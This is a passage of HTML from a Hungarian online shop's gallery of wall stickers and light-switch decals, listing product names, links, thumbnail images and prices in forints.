					<div class="picborder" style="background: #fff url('products/thumbs/917-villanykapcsolo-matrica-rendelese-hercegnos-matrica-barbie-matrica-lovas-mintak-otletes-babaszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/817-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-cicas-konnektor-matrica-olcso-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/784-volkswagen-bogar-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">
							<img src="images/ne_ments_le.gif" alt="Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/452-bear-wandtattoo-dekorative-aufkleber-teddy-bear-sticker-olcso-fali-tetovalas-falitetovalas-faltetko-macis-matrica-mackos-butor-matrica-pillangos-matrica-teddy-bear-maci-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/447-teddy-beer-wall-tattoo-decorative-stickers-stickers-macis-csillagos-faltetovalas-mackos-akcios-faltetovalas-gyerekeknek-maci-faltetovalas-macis-holdas-csillagos-matrica-macko-ontapados-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI bútor- és falmatrica, maci Holddal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">Baby 076. MACI bútor- és falmatrica, maci Holddal matrica</a>
					</div>
					<div class="prod_price">2508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/673-superman-faltetovalas-dekormatrica-superman-wall-tattoo-dekorativne-nalepke-border-collie-matrica--supermen-szoba-dekor-matrica-batman-stickers-macskano-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">
							<img src="images/ne_ments_le.gif" alt="BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/991-villanykapcsoo-dekor-matrica-dekor-guru-faltetovalas-pillangos-matrica-lepke-dekorok-nappaliba-pillangos-kislany-szoba-matrica-rozsaszin-pillango-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/323-chuck-norris-minosegi-dekor-matrica-bruce-lee-minosegi-dekor-matrica-glass-sticker-tile-sticker-furniture-stickers-light-switch-sticker-socket-sticker-round-connector-for-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">
							<img src="images/ne_ments_le.gif" alt="Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/713--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">
							<img src="images/ne_ments_le.gif" alt="Verda 064. BMW faltetoválás, BMW falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">Verda 064. BMW faltetoválás, BMW falidekor, faltetkó</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/736--fureszporos-tapetara-ragaszthato-matrica-autos-falimatrica-bmw-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">
							<img src="images/ne_ments_le.gif" alt="Verda 069. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">Verda 069. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">
							<img src="images/ne_ments_le.gif" alt="Motor 017. Cross motor faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">Motor 017. Cross motor faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">
							<img src="images/ne_ments_le.gif" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">Motor 035. TRAXTER quad faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1246-faltetovalas-dekormatrica-sport-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">
							<img src="images/ne_ments_le.gif" alt="SPORT 015. EDZŐTEREM faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">SPORT 015. EDZŐTEREM faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2964 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/778--bmw-m6-matrica-audi-logo-matrica-motoros-idezetek-falra-matrica-bmw-logo-dekormatrica-bmw-jel-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/707-muro-tatuaggio-adesivi-decorativi-adesivi-adesivi-decorativi-autoadesivi-bmw-e-36-matrica-bmw-ac-schnitzer.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">
							<img src="images/ne_ments_le.gif" alt="Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">
							<img src="images/ne_ments_le.gif" alt="Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/797-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati--motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">
							<img src="images/ne_ments_le.gif" alt="Motor 034. Suzuki gsxr faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">Motor 034. Suzuki gsxr faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/496-kapcsolo-tetovalas-trabant-regi-autok-matrica-old-timerek-matrica-trabant-jele-falidekor-bmw-ac-schnitzer-matricafaltetovala-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 100. TRABANTOS konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">Villanykapcsoló 100. TRABANTOS konektor köré védő matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/227-baby-room-furniture-and-wall-tattoos-light-switch-decoration-decorazioni-per-la-tavola-di-festa-e-porta-glas-en-spiegel-stickers-szelvedo-matrica-kamion-dekoralas-ponyva-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 083. FOCI villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">Villanykapcsoló 083. FOCI villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">
							<img src="images/ne_ments_le.gif" alt="Kutya 084. I LOVE.. falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">Kutya 084. I LOVE.. falidísz, matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1091-fiu-szoba-feliratok-neves-ajto-feliratok-otletes-fiu-szoba-matricak-babaszoba-dekoracio-olcson-kreativ-babaszobak-minosegi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/708-kapcsolomatrica-cicusos-matrica-cica-faltetovalas-es-dekor-matrica-oracal-folia-matrica-szinminta-ajandek-utalvany-bmw-logo-matrica-autos-dekoracio-motor-matrica-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/24-konnektor--kapcsolo-matrica-faltetovalas-kapcsolomatrica--faltetovalas-sajat-fotobol-viragos-akcios-dekoracio-falra-hovirag-matrica-akcios-minosegi-lakasdekoracio----------------.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/749-wandtattoo-wandaufkleber--aufkleber-aufkleber-mobel-tapeten-dekorative-selbstklebende-aufkleber-selbstklebende-wandaufkleber-turdekoration--mobelaufkleber-auto-dekoration-filmtatuaż-naklejki-ścienne-dekoracje-ścienne-naklejki-naklejki-meble.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">
							<img src="images/ne_ments_le.gif" alt="Kutya 077. MOPSZ falidísz, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">Kutya 077. MOPSZ falidísz, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1179-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-faldekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">
							<img src="images/ne_ments_le.gif" alt="Cégér 001. LÁMPA CICÁKKAL matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">Cégér 001. LÁMPA CICÁKKAL matrica falra</a>
					</div>
					<div class="prod_price">2304 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/789-fallmatricak-gyerekszoba-dekoraciok-bmw-autos-babaszoba-falmatrica-bmw-faltetovalas-es-vaszonkep-falmatrica-feliratok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">
							<img src="images/ne_ments_le.gif" alt="Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1073-kaves-faltetovalas-konyhai-dekoracio-otletes-orak-konyha-design-olcso-falmatrica-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/189--vinyl-alapu-dekor-fototapetak-vaszonkepek-lakberendezesi-kiegeszitok--ingyenes-latvanyterv-ingyenes-kiszallitas-whitney-houston-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">
							<img src="images/ne_ments_le.gif" alt="Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/938-ajandekutalvany-dekor-guru-faltetovalas-macskas-lakas-dekoracio-fekete-macska-jelentese-hofeher-perzsa-cica--falimatrica-dekor-guru-design-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">
							<img src="images/ne_ments_le.gif" alt="CICA 142. SICC faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">CICA 142. SICC faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1201-wall-tattoo-decorative-sticker-gyermek-dekoracio-dekorwallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">
							<img src="images/ne_ments_le.gif" alt="HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">
							<img src="images/ne_ments_le.gif" alt="Motor 022. Gyorsasági motor faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">Motor 022. Gyorsasági motor faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1205-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-szavanna-dekoraciok-auto-dekor-matrica-motor-dekoracios-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 124. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">Vadon szava 124. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/788-a-faltetovalas-falmatrica-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-wall-ta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">
							<img src="images/ne_ments_le.gif" alt="Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1148-leopard-babaszoba-matrica-leopardos-gyerek-szoba-fali-matrica-akcios-allatos-matrica-afrikas-falimatrica-olcso-gyerekszoba-matrica-akcios-afrikas-dekorok-vadallatos-kepek-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">6948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1186-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-adeziv-tapet-faltetovalas-dekormatrica-feliratos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">
							<img src="images/ne_ments_le.gif" alt="IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica</a>
					</div>
					<div class="prod_price">3324 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/869-west-coast-faltetovalas-west-coast-auto-dekoracio-west-coast-motor-matrica-faltetovalas-tank-dekoralasa--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">
							<img src="images/ne_ments_le.gif" alt="Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1109-kastelyos-matrica-kiralylanyos-szoba-dekoracio-olcso-faltetovalas-hercegnos-falmatrica-hercegnos-szoba-dekor-dekor-guru-faltetovalas-monster-high-matrica-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">
							<img src="images/ne_ments_le.gif" alt="Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/848-paris-walltattoo-switch-stickers-round-connector-for-protective-sticker-socket-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/916-kislany-babaszoba-dekor-rendelese-arielle-matrica-olcso-kis-hableany-mintak-polo-nyomtatas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/221-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-auto-villanykapcsolo-matrica-olds-mobil-verda-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1206-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszerek-elefant-agyar-elefant-a-mitologiaban-elefant-vemhessege-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">4284 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1467-nini-moris-matrica-fiu-szobaba-angol-autok-es-jelek-matrica-mini-auto-dekor-matrica-olcson-moris-foliazasa-.jpg') no-repeat 50% 50%">
